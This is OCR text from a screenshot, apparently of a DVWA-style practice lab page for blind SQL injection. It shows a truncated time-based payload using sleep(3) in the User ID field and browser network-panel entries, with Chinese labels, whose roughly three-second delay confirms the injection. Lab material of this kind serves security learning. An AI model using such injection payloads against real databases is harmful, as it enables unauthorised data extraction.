 Vulnerability: SQL Injection (Blind)
User ID: ers)=5,sleep(3),null) # Submit
User ID is MISSING from the database.
hthouse 记录器 HackBar 3
JS 字体 图片 媒体 清单 WS Wasm 其他
按帧分组
屏幕截图
ms 1,800 ms 2,000 ms 2,200 ms 2,400 ms 2,600 ms 2,800 ms 3,000 ms 3,200 ms 3,400 ms 3,600 ms 3,800 ms 4,000 ms 4,200 ms 4,400 ms 4,600 ms 4,800 ms
状态 类型 启动器 大小 时间
null%29+%... 404 document 其他 4.7 kB 3.05 秒
200 stylesheet sqli_blind/?id=1%27+and+if%28%28select+count%28 (disk cache) 6 ms
200 script sqli_blind/?id=1%27+and+if%28%28select+count%28 (disk cache) 5 ms
200 png sqli_blind/?id=1%27+and+if%28%28select+count%28 (disk cache) 5 ms
200 script sqli_blind/?id=1%27+and+if%28%28select+count%28 (disk cache) 5 ms
200 script content.js:77 825 B 10 ms
200 script content_start.js:5776 521 B 2 ms
304 x-icon 其他 181 B 2 ms
200 script content.js:32 1.3 kB 1 ms
200 script content.js:32 2.0 kB 1 ms
200 script content.js:32 1.3 kB 1 ms
200 script content.js:32 2.0 kB 1 ms
XenoEcho